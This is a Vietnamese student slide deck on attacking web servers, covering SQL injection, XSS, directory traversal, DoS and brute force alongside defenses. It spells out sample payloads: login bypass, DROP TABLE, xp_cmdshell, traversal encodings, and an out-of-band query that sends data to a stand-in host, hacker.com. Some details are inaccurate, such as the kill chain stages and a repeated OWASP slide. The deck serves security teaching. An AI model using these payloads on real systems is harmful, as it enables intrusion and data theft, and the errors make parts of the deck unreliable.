Slide 1
CÁC KỸ THUẬT TẤN CÔNG WEBSERVER
Sinh viên thực hiện:
Huỳnh Quốc Huy - DTH225650
Bùi Nguyễn Minh Huy - DTH225647
Giảng viên hướng dẫn:
Ts. Lê Hoàng Anh

Slide 2

1. GIỚI THIỆU TỔNG QUAN 1.1. Các Khái Niệm Cơ Bản Về An Toàn Thông Tin
1.1.1. Tam giác bảo mật CIA (Confidentiality, Integrity, Availability)
Đây là mô hình cốt lõi và nền tảng của an toàn thông tin. Nó định nghĩa ba mục tiêu chính mà mọi chiến lược bảo mật cần hướng tới để bảo vệ thông tin và hệ thống.

Slide 3
Confidentiality (Tính bảo mật):
Đảm bảo thông tin được bảo vệ khỏi sự truy cập, sử dụng, hoặc thay đổi không được phép.
Vi phạm: Một cuộc tấn công SQL Injection thành công, lấy được dữ liệu người dùng (email, mật khẩu), là ví dụ điển hình về vi phạm tính bảo mật

Slide 4
Integrity (Tính toàn vẹn):
Đảm bảo tính chính xác và đầy đủ của thông tin, ngăn chặn sửa đổi hoặc phá hủy trái phép.
Vi phạm: Kẻ tấn công SQL Injection có thể sửa, xóa hoặc thay đổi toàn bộ dữ liệu trong cơ sở dữ liệu, phá vỡ tính toàn vẹn.

Slide 5
Availability (Tính sẵn sàng)
Đảm bảo hệ thống, ứng dụng và dữ liệu luôn truy cập được cho người dùng được ủy quyền.
Vi phạm: Các cuộc tấn công Từ chối Dịch vụ (DoS) và Từ chối Dịch vụ Phân tán (DDoS) trực tiếp nhắm vào mục tiêu này bằng cách làm quá tải hệ thống.

Slide 6
Bốn tính chất bổ sung:
Authenticity (Tính xác thực)
Reliability (Tính đáng tin cậy)
Accountability (Tính trách nhiệm)
Non-repudiation (Tính không thể chối bỏ).

Slide 7
1.1.2. Phân loại đối tượng tấn công
Hacker Mũ Đen (Black Hat): Có mục đích xấu, xâm nhập để đánh cắp thông tin, gây thiệt hại nhằm trục lợi cá nhân, tống tiền hoặc vì động cơ chính trị. Họ truy cập trái phép để "bẻ khóa" hoặc đánh cắp dữ liệu.
Hacker Mũ Xám (Gray Hat): Hoạt động ở ranh giới, có thể xâm nhập không phép nhưng không nhằm phá hoại, đôi khi đòi phí để đổi lấy thông tin lỗ hổng.

Slide 8
1.1.2. Phân loại đối tượng tấn công
Hacker Mũ Trắng (White Hat): Đây là những hacker "có đạo đức," sử dụng kiến thức và kỹ năng của họ để tìm kiếm lỗ hổng và bảo vệ hệ thống.
Hacker mũ trắng thường được thuê bởi chính các tổ chức, doanh nghiệp sở hữu website hay hệ thống mạng.

Slide 9
1.1.2. Phân loại đối tượng tấn công
Hacker Mũ Xanh (Blue Hat): Chuyên gia bảo mật thực hiện kiểm thử xâm nhập (pentest) để đánh giá độ an toàn của hệ thống mạng.
Hacker Mũ Đỏ (Red Hat): Ngăn chặn mũ đen bằng cách đánh sập hệ thống của chúng bằng virus/trojan, là phương pháp cực đoan và đôi khi trái pháp luật.
Hacker Mũ Xanh Lá (Green Hat): Tân binh, thiếu kiến thức và kinh nghiệm, có thể gây hại khi cố gắng phá vỡ bảo mật.

Slide 10

1.2. Vòng đời tấn công mạng (Cyber Kill Chain)
Mô hình này mô tả con đường kẻ tấn công đi qua một cách rất hệ thống để thực hiện một cuộc tấn công.

Slide 11
Mô hình này bao gồm 7 giai đoạn cốt lõi:
1. Reconnaissance (Trinh sát): Thu thập thông tin về mục tiêu, tìm kiếm lỗ hổng và điểm yếu (ví dụ: quét hệ thống hoặc gửi email lừa đảo).
2. Weaponization (Vũ khí hóa): Tạo ra công cụ tấn công tùy chỉnh (kết hợp malware với exploit) để tạo ra payload hiệu quả.

Slide 12
Mô hình này bao gồm 7 giai đoạn cốt lõi:
3. Delivery (Phân phối): Truyền tải vũ khí tấn công đến nạn nhân (qua email lừa đảo, trang web bị xâm nhập).
4. Exploitation (Khai thác): Khai thác lỗ hổng để giành quyền kiểm soát hệ thống.

Slide 13
Mô hình này bao gồm 7 giai đoạn cốt lõi:
5. Command and Control (Chỉ huy và Điều khiển): Thiết lập kênh liên lạc với máy chủ điều khiển từ xa để nhận lệnh và gửi dữ liệu đánh cắp.
6. Actions on Objectives (Hành động trên mục tiêu): Thực hiện mục tiêu cuối cùng (đánh cắp dữ liệu, phá hủy hệ thống, tống tiền).

Slide 14
Mô hình này bao gồm 7 giai đoạn cốt lõi:
7. Denial of Service (Từ chối dịch vụ): Tiến hành từ chối các dịch vụ để làm gián đoạn hoạt động của hệ thống mục tiêu.

Slide 15
1.3. Tổng quan về các lỗ ổng bảo mật Web phổ biến 1.3.1. Giới thiệu về OWASP Top 10
OWASP (Open Web Application Security Project) là tổ chức phi lợi nhuận cung cấp danh sách 10 rủi ro bảo mật nghiêm trọng nhất đối với các ứng dụng web
Danh sách này là tài liệu nhận thức tiêu chuẩn cho các nhà phát triển để viết mã an toàn hơn.

Slide 16

1.3.2. Phân tích các lỗ hổng chính trong OWASP Top 10-2021
Phiên bản OWASP Top 10 2021 cho thấy các cuộc tấn công nhắm vào điểm yếu ở cấp độ kiến trúc, thiết kế và quy trình.

Slide 17
1.3.2. Phân tích các lỗ hổng chính trong OWASP Top 10-2021
A01:2021-Broken Access Control (Kiểm soát truy cập bị hỏng): Tăng từ vị trí thứ năm, cho thấy 94% ứng dụng được kiểm tra có vấn đề về kiểm soát truy cập.

Slide 18
1.3.2. Phân tích các lỗ hổng chính trong OWASP Top 10-2021
A02:2021-Cryptographic Failures (Lỗi mã hóa): Lỗ hổng này được đổi tên từ "Sensitive Data Exposure" để tập trung vào nguyên nhân gốc rễ là các lỗi trong mã hóa, thường dẫn đến việc lộ dữ liệu nhạy cảm.

Slide 19
1.3.2. Phân tích các lỗ hổng chính trong OWASP Top 10-2021
A03:2021-Injection (Lỗi chèn): Mặc dù giảm xuống vị trí thứ ba, đây vẫn là một mối đe dọa lớn. Lỗi chèn mã độc (như SQL Injection và XSS) vẫn là một trong những lỗ hổng phổ biến nhất và nghiêm trọng nhất. Đáng chú ý, lỗ hổng XSS hiện đã được gộp vào danh mục này

Slide 20
1.3.2. Phân tích các lỗ hổng chính trong OWASP Top 10-2021
A04:2021-Insecure Design (Thiết kế không an toàn): Danh mục mới, nhấn mạnh tầm quan trọng của việc thiết kế an toàn ngay từ giai đoạn đầu dự án.

Slide 21
1.3.2. Phân tích các lỗ hổng chính trong OWASP Top 10-2021
A06:2021-Vulnerable and Outdated Components (Các thành phần dễ bị tổn thương và lỗi thời): Sự phụ thuộc vào các thư viện bên thứ ba lỗi thời là điểm yếu nghiêm trọng.

Slide 22
1.3.2. Phân tích các lỗ hổng chính trong OWASP Top 10-2021
A06:2021-Vulnerable and Outdated Components (Các thành phần dễ bị tổn thương và lỗi thời): Sự phụ thuộc vào các thư viện bên thứ ba lỗi thời là điểm yếu nghiêm trọng.

Slide 23
2. CÁC KỸ THUẬT TẤN CÔNG WEB SERVER
2.1. Tấn công SQL Injection (SQLi)
2.2. Tấn công Cross-Site Scripting (XSS)
2.3. Tấn công File Traversal
2.4. Tấn công từ chối dịch vụ (DoS/DDoS)
2.5. Tấn công dò mật khẩu (Brute-Force Attack)

Slide 24

2.1. Tấn công SQL Injection (SQLi) 2.1.1. Giới thiệu về SQL Injection
Định nghĩa: Kỹ thuật tấn công lợi dụng lỗ hổng trong quá trình kiểm tra và lọc dữ liệu đầu vào.
Kẻ tấn công "tiêm" các câu lệnh SQL bất hợp pháp thông qua form nhập liệu để thực thi truy vấn không mong muốn trên cơ sở dữ liệu..

Slide 25
2.1.2. Các loại Lỗi thường gặp dẫn đến SQL Injection
Không kiểm tra ký tự thoát truy vấn (Escaping Characters): Lỗi cơ bản nhất, xảy ra khi không kiểm tra các ký tự đặc biệt như dấu nháy đơn ( ' ). Cho phép vượt qua xác thực
ví dụ: SELECT * FROM users WHERE name = 'a' OR 'true'='true';
hoặc xóa bảng DROP TABLE users;

Slide 26
2.1.2. Các loại Lỗi thường gặp dẫn đến SQL Injection
Xử lý không đúng kiểu dữ liệu (Incorrect Data Type Handling): Xảy ra khi lập trình viên không kiểm tra tính hợp lệ của dữ liệu đầu vào, cho phép chèn chuỗi ký tự vào trường số.
Ví dụ: SELECT * FROM DATA WHERE id=1;DROP TABLE users; Câu lệnh này sẽ tìm bản ghi có id bằng 1 và sau đó xóa toàn bộ bảng users.

Slide 27
2.1.3.Các dạng tấn công SQL Injection Dạng 1: Tấn công SQL Injection trong Băng Tần (In-band SQL Injection)
Kẻ tấn công sử dụng cùng một kênh giao tiếp để tấn công và nhận kết quả.

Slide 28
Dạng 1: Tấn công SQL Injection trong Băng Tần (In-band SQL Injection)
Kỹ thuật Dựa trên Logic (Logic-based SQLi): Tấn công bằng câu lệnh SELECT, INSERT hoặc Vượt qua kiểm tra lúc đăng nhập (Login Bypass) bằng cách sử dụng các chuỗi khiến điều kiện xác thực luôn đúng (ví dụ: ' OR 1=1--)

Slide 29
Dạng 1: Tấn công SQL Injection trong Băng Tần (In-band SQL Injection)
Kỹ thuật Dựa trên Lỗi (Error-based SQL Injection): Cố ý gây lỗi CSDL để thông báo lỗi tiết lộ thông tin nhạy cảm về cấu trúc CSDL (tên bảng, phiên bản DB)

Slide 30
Dạng 1: Tấn công SQL Injection trong Băng Tần (In-band SQL Injection)
Kỹ thuật dựa trên UNION (UNION-based SQL Injection): Sử dụng toán tử UNION SELECT để kết hợp truy vấn hợp pháp với truy vấn độc hại, trích xuất dữ liệu từ các bảng khác (ví dụ: information_schema.tables).

Slide 31
Dạng 2: Tấn công SQL Injection Mù (Blind SQL Injection):
Kết quả truy vấn không được trả về trực tiếp, kẻ tấn công suy luận thông tin bằng cách quan sát dấu hiệu gián tiếp.

Slide 32
Dạng 2: Tấn công SQL Injection Mù (Blind SQL Injection):
Kỹ thuật Dựa trên Boolean (Boolean-based Blind SQL Injection): Gửi các truy vấn trả về Đúng/Sai và quan sát sự khác biệt trong phản hồi của ứng dụng
Ví dụ: 1' and length(database())=4;--
Nếu phản hồi là TRUE (ví dụ: hiển thị nội dung), kẻ tấn công biết độ dài tên là 4.

Slide 33
Dạng 2: Tấn công SQL Injection Mù (Blind SQL Injection):
Kỹ thuật Dựa trên Thời gian (Time-based Blind SQL Injection): Gửi truy vấn chứa hàm tạm dừng
ví dụ: 1' AND sleep(10);--
Nếu máy chủ mất 10 giây để phản hồi, lỗ hổng tồn tại.

Slide 34
Dạng 3: Tấn công SQL Injection Ngoài Băng Tần (Out-of-Band SQL Injection - OOB):
Buộc CSDL gửi dữ liệu ra một kênh ngoại vi (ví dụ: yêu cầu DNS hoặc HTTP) đến máy chủ của kẻ tấn công.

Slide 35
Dạng 3: Tấn công SQL Injection Ngoài Băng Tần (Out-of-Band SQL Injection - OOB):
Ví dụ: 1’;select load_file(concat('\\\\',version(),'.hacker.com\\s.txt’));
Truy vấn này buộc cơ sở dữ liệu thực hiện một yêu cầu chia sẻ tệp (hoặc DNS lookup) có chứa phiên bản cơ sở dữ liệu (version()) được nhúng vào tên miền mà kẻ tấn công đang lắng nghe (.hacker.com)

Slide 36
Dạng 4: Tấn công SQL Dựa trên Stacked Queries (Chồng Lệnh):
Dùng dấu chấm phẩy (;) để thêm một hoặc nhiều lệnh SQL hoàn toàn mới, thường là lệnh phá hủy
Ví dụ SELECT * FROM data WHERE id=1; DROP TABLE users; --
Câu lệnh này sẽ tìm kiếm dữ liệu đầu tiên, sau đó thực thi lệnh DROP TABLE users để xóa toàn bộ bảng người dùng.

Slide 37
Dạng 5: Tấn công SQL bằng Stored Procedures (Thủ tục Lưu trữ):
Sử dụng các thủ tục lưu trữ có sẵn để thực thi các lệnh trên hệ điều hành máy chủ
ví dụ: ; EXEC xp_cmdshell 'cmd.exe dir C:' --
Câu lệnh này sử dụng thủ tục mở rộng xp_cmdshell để chạy lệnh dir C: trên hệ điều hành của máy chủ, cho phép kẻ tấn công liệt kê thư mục.

Slide 38
2.1.4. Tác động của các cuộc tấn công SQL Injection thành công
Truy cập trái phép: Lấy danh sách người dùng, thông tin nhận dạng cá nhân (PII), số thẻ tín dụng và các dữ liệu nhạy cảm khác.
Mất dữ liệu: Thay đổi hoặc xóa dữ liệu.
Chiếm quyền quản trị: Hacker có được quyền quản trị hệ thống hoặc CSDL cơ bản.

Slide 39
2.1.4. Tác động của các cuộc tấn công SQL Injection thành công
Case study: Vụ vi phạm dữ liệu Equifax (2017) xâm phạm hồ sơ của 143 triệu người, và cuộc tấn công Sony PlayStation Network (2011) làm mất 77 triệu người dùng.

Slide 40
2.1.5. Biện pháp pháp phòng chông tấn công SQL Injection
Kiểm tra và lọc dữ liệu đầu vào (Input Validation & Sanitization): Biện pháp cơ bản và quan trọng nhất. Nên sử dụng danh sách trắng (Whitelist) để chỉ chấp nhận các ký tự được phép; danh sách đen (Blacklist) không được khuyến nghị vì dễ bị lỗi.
Prepared Statements (Câu lệnh chuẩn bị): Tách biệt mã SQL với dữ liệu đầu vào bằng cách sử dụng tham số (placeholder).

Slide 41
2.1.5. Biện pháp pháp phòng chông tấn công SQL Injection
Thực hiện truy vấn có tham số: Giảm khả năng xảy ra lỗ hổng bằng cách tự động khử trùng dữ liệu.
Gán quyền thích hợp cho người dùng: Áp dụng nguyên tắc đặc quyền tối thiểu (Least Privilege), tránh sử dụng tài khoản có quyền quản trị tối cao (sa)

Slide 42
2.1.5. Biện pháp pháp phòng chông tấn công SQL Injection
Hạn chế thông báo lỗi chi tiết: Không hiển thị lỗi CSDL trực tiếp cho người dùng vì chúng có thể tiết lộ cấu trúc CSDL.
Cập nhật và vá lỗi máy chủ: Cập nhật bản vá lỗi bảo mật thường xuyên cho CSDL và hệ điều hành.
Sử dụng hệ thống tường lửa (Firewall) và IDS/IPS: Đặt máy chủ CSDL sau tường lửa và sử dụng IDS/IPS (ví dụ: SNORT) để phát hiện truy vấn khả nghi.

Slide 43
2.2. Tấn công Cross-Site Scripting (XSS) 2.2.1. Giới thiệu về Cross-Site Scripting (XSS)
Định nghĩa: Lỗ hổng cho phép kẻ tấn công chèn các đoạn mã độc hại (thường là JavaScript/HTML) vào các trang web hợp pháp.

Slide 44
2.2.1. Giới thiệu về Cross-Site Scripting (XSS)
Mã này được thực thi trên trình duyệt của người dùng cuối. Mục tiêu là người dùng cuối, nhằm đánh cắp thông tin nhạy cảm của họ.
Phát sinh do ứng dụng web tin tưởng và hiển thị lại dữ liệu đầu vào của người dùng mà không lọc cẩn thận (ví dụ: ô tìm kiếm, form bình luận).

Slide 45
2.2.2. Các dạng tấn công và dặc điểm
Reflected XSS (XSS Phản Chiếu): Dạng phổ biến nhất. Mã độc được gửi qua URL, máy chủ phản chiếu lại trình duyệt và thực thi ngay lập tức.
Thường được dùng để chiếm phiên làm việc (Session Hijacking) bằng cách gửi cookie phiên đến máy chủ của hacker.

Slide 46

2.2.2. Các dạng tấn công và dặc điểm
Reflected XSS (XSS Phản Chiếu):

Slide 47
2.2.2. Các dạng tấn công và dặc điểm
Stored XSS (XSS được lưu trữ):Dạng nguy hiểm nhất. Mã độc được lưu trữ vĩnh viễn trên máy chủ (ví dụ: trong form bình luận, CSDL). Mọi người dùng truy cập trang đó đều sẽ bị ảnh hưởng.

Slide 48
2.2.2. Các dạng tấn công và dặc điểm
DOM-based XSS (XSS Dựa Trên DOM): Xảy ra hoàn toàn ở phía client (trình duyệt). Lợi dụng lỗ hổng trong mã JavaScript để thay đổi Cây mô hình đối tượng tài liệu (DOM).

Slide 49
2.2.3. Tác hại của cuộc tấn công XSS
Đánh cắp Cookie (Session Hijacking): Chiếm quyền điều khiển phiên và truy cập vào tài khoản người dùng.
Giả mạo và chuyển hướng: Chuyển hướng người dùng đến các trang lừa đảo (phishing).
Keylogging: Theo dõi thao tác gõ phím của người dùng để đánh cắp mật khẩu hoặc dữ liệu nhạy cảm.

Slide 50
2.2.3. Tác hại của cuộc tấn công XSS
Thực thi các hành vi độc hại: Buộc người dùng thực hiện các hành động trong phạm vi quyền hạn của họ (ví dụ: giao dịch, thay đổi mật khẩu).
• Chèn mã độc hại: Cài đặt phần mềm độc hại (malware) hoặc ransomware.

Slide 51
2.2.4. Biện pháp phòng chống và bảo vệ chủ yếu
Mã hóa đầu ra (Output Encoding): Mã hóa các ký tự đặc biệt (<, >, ", ') thành các thực thể HTML, buộc trình duyệt coi chúng là văn bản thuần túy.
Xác thực và lọc dữ liệu đầu vào (input validation & sanitization): Kiểm tra nghiêm ngặt dữ liệu đầu vào và sử dụng thư viện lọc (Sanitizer) để loại bỏ các thẻ HTML/JavaScript nguy hiểm (ví dụ: <script>, onerror)..

Slide 52
2.2.4. Biện pháp phòng chống và bảo vệ chủ yếu
Content Security Policy (CSP): Lớp bảo mật bổ sung, chỉ định nguồn nội dung nào được phép tải và thực thi, ngăn chặn việc tải script từ các nguồn không được phép.
Sử dụng công cụ quét lỗ hổng: Thường xuyên dùng các công cụ chuyên dụng (ví dụ: Burp Suite, OWASP ZAP) để phát hiện lỗ hổng XSS.

Slide 53
2.3. Tấn công Directory Traversal và File Inclusion 2.3.1.Giới thiệu về Directory Traversal
Định nghĩa: Lỗ hổng bảo mật web nghiêm trọng cho phép kẻ tấn công truy cập vào các tệp và thư mục nằm ngoài phạm vi được phép của ứng dụng web.
Phát sinh do ứng dụng web không xác thực hoặc lọc đầy đủ các tham số đầu vào liên quan đến đường dẫn tệp.

Slide 54
2.3.1.Giới thiệu về Directory Traversal
Có thể dẫn đến việc truy cập trái phép vào các tệp cấu hình hệ thống (ví dụ: /etc/passwd) hoặc thực thi mã từ xa.

Slide 55
2.3.2. Cơ chế hoạt động của Directory Traversal 2.3.2.1. Nguyên lý cơ bản:
Dựa trên việc thao túng chuỗi đường dẫn để "di chuyển" lên các thư mục cha.
• Sử dụng ký tự đặc biệt như ../ (Unix/Linux)
hoặc ..\ (Windows) để di chuyển lên một cấp thư mục.

Slide 56
2.3.3. Các kỹ thuật bypass phổ biến
•URL Encoding (Percent Encoding): Sử dụng encoding cơ bản (ví dụ: %2e%2e%2f)
Double Encoding (%252e%252e%252f) để che giấu chuỗi ../.
Unicode Encoding: Sử dụng các biểu diễn Unicode của ../ (ví dụ: %c0%ae%c0%ae%c0%af).
HTML Entity Encoding: Sử dụng các thực thể HTML (ví dụ: &period;&period;&sol;).

Slide 57

2.3.4. File Upload Vulnerability

Slide 58
2.3.5. Các kỹ thuật bypass phổ biến
•URL Encoding (Percent Encoding): Sử dụng encoding cơ bản (ví dụ: %2e%2e%2f)
Double Encoding (%252e%252e%252f) để che giấu chuỗi ../.
Unicode Encoding: Sử dụng các biểu diễn Unicode của ../ (ví dụ: %c0%ae%c0%ae%c0%af).
HTML Entity Encoding: Sử dụng các thực thể HTML (ví dụ: &period;&period;&sol;).

Slide 59
2.4.Tấn công từ chối dịch vụ (DoS/DDoS) 2.4.1. DoS/DDoS là gì?
Định nghĩa: Là nỗ lực làm quá tải máy chủ, mạng lưới hoặc ứng dụng mục tiêu bằng cách gửi một lượng lớn lưu lượng truy cập hoặc yêu cầu từ một nguồn duy nhất (một máy tính/địa chỉ IP).
Làm cạn kiệt tài nguyên (băng thông, CPU, bộ nhớ) của nạn nhân, khiến hệ thống không thể xử lý các yêu cầu hợp pháp, dẫn đến gián đoạn dịch vụ cho người dùng.

Slide 60

2.4.1. DoS/DDoS là gì?

Slide 61
2.4.2. Phân biệt DoS và DDoS
• DoS (Denial of Service): Thông thường chỉ từ một kết nối hoặc một máy tính. Quy mô nhỏ, dễ xác định và ngăn chặn hơn.
• DDoS (Distributed Denial of Service): Liên quan đến nhiều hệ thống máy tính phân tán (Botnet). Quy mô lớn, tạo ra lượng giao thông khổng lồ, khó phát hiện và chặn hơn.

Slide 62
2.4.3. Các dạng tấn công theo lớp
Tấn công Flooding (Volumetric Attacks): Mục tiêu là tiêu thụ hết băng thông hoặc tài nguyên mạng.
◦ Phương pháp: UDP Flood, ICMP Flood, SYN Flood (gửi liên tục gói tin SYN mà không hoàn thành bắt tay TCP, làm tiêu hao tài nguyên kết nối).

Slide 63
2.4.3. Các dạng tấn công theo lớp
Tấn công 7 tầng (Application Layer Attacks): Mục tiêu là bắt máy chủ xử lý các yêu cầu phức tạp (tiêu thụ CPU, RAM).
Phương pháp: HTTP Flood, Slowloris (gửi header HTTP rất chậm để giữ kết nối HTTP mở, làm giảm số lượng kết nối tối đa của Webserver).

Slide 64
2.4.3. Các dạng tấn công theo lớp
Tấn công Reflection và Amplification: Sử dụng các dịch vụ hợp pháp của bên thứ ba để tăng cường khả năng tấn công và che giấu nguồn gốc.
Ví dụ: Tăng cường DNS (DNS Amplification).

Slide 65
2.5. Tấn công dò mật khẩu (Brute-Force Attack) 2.5.1. Cơ chế hoạt động và các biến thể
Định nghĩa: Kỹ thuật tấn công hệ thống hóa việc thử tất cả các tổ hợp ký tự có thể có để đoán một chuỗi khóa bí mật (mật khẩu).
• Mục tiêu: Truy cập trái phép vào các tài khoản nhạy cảm; Thỏa hiệp dữ liệu; Gây Từ chối Dịch vụ (DoS) cục bộ do quá tải Webserver.

Slide 66
2.5.1. Cơ chế hoạt động và các biến thể
Cơ chế: Dựa trên nguyên lý cạn kiệt không gian khóa. Công cụ tự động hóa gửi yêu cầu HTTP/S với các cặp thông tin đăng nhập và kiểm tra phản hồi của server (ví dụ: 200 OK hoặc 302 Found).

Slide 67
2.5.2. Các loại hình tấn công phổ biến:
Dictionary Attack: Sử dụng tệp từ điển chứa các mật khẩu phổ biến hoặc đã bị rò rỉ.
Simple Brute-Force: Thử tất cả các tổ hợp ký tự có thể trong một bộ ký tự và độ dài nhất định.
Credential Stuffing: Sử dụng các cặp thông tin đăng nhập đã bị đánh cắp từ các vụ rò rỉ dữ liệu khác.
Reverse Brute-Force: Tìm kiếm nhiều tài khoản có cùng một mật khẩu yếu

Slide 68
3. THỰC HÀNH VÀ ĐÁNH GIÁ BẢOMẬT 3.1 Giới thiệu về Kiểm thử Xâm nhập (Pentesting)

Slide 69

3.1 Giới thiệu về Kiểm thử Xâm nhập (Pentesting)
Máy Debian-XSS-Linux, qua lệnh ip a
Kết quả cho biết địa chỉ: 192.168.164.132/24

Slide 70

3.1 Giới thiệu về Kiểm thử Xâm nhập (Pentesting)
Máy Metasploitable2-Linux, qua lệnh ip a
Kết quả cho biết địa chỉ: 192.168.164.129/24.

Slide 71
